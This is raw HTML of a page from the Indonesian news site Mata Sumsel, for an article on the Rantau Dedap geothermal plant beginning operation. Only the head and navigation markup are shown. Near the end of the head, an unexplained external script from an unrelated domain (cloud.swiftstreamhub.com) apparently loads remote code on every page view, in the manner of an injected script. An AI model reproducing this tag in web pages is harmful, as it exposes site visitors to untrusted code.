

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/
body_size: 15252
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>PLTP Rantau Dedap Bernilai Rp10 T Mulai Beroperasi | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"7647","page_title":"PLTP Rantau Dedap Bernilai Rp10 T Mulai Beroperasi","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"fac7512b1e"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/7647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/" /><link rel='shortlink' href='https://matasumsel.com/?p=7647' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F07%2Fpltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F07%2Fpltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="PLTP Rantau Dedap Bernilai Rp10 T Mulai Beroperasi - Mata Sumsel" /><meta property="og:description" content="PLTP Rantau Dedap tahap 1 berkapasitas 91,2 MW yang pembangunannya menghabiskan Rp10 triliun lebih mulai beroperasi komersil." /><meta property="og:url" content="https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="PLTP Rantau Dedap tahap 1 berkapasitas 91,2 MW yang pembangunannya menghabiskan Rp10 triliun lebih mulai beroperasi komersil." /><meta name="twitter:title" content="PLTP Rantau Dedap Bernilai Rp10 T Mulai Beroperasi - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"1c5927d1ae","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="PLTP Rantau Dedap tahap 1 berkapasitas 91,2 MW yang pembangunannya menghabiskan Rp10 triliun lebih mulai beroperasi komersil." /><link rel="amphtml" href="https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="590a00f96c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://matasumsel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/category/ekonomi/",
                    "name": "Ekonomi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/",
                    "name": "PLTP Rantau Dedap Bernilai Rp10 T Mulai Beroperasi"                                
                }
            }    
        ]
    }</script> <script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-7647 single-format-standard pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_2ed td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i 